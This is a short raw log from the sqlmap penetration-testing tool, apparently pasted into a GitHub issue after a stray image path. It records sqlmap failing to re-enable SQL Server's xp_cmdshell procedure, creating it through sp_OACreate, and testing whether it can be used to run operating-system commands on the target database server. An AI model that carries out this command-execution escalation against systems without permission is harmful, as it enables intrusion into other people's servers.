 [18:47:40] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap to try to re-enable it? [Y/n] Y
[18:47:42] [WARNING] xp_cmdshell re-enabling failed
[18:47:42] [INFO] creating xp_cmdshell with sp_OACreate
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[18:47:55] [INFO] xp_cmdshell created successfully
[18:47:55] [INFO] testing if xp_cmdshell extended procedure is usable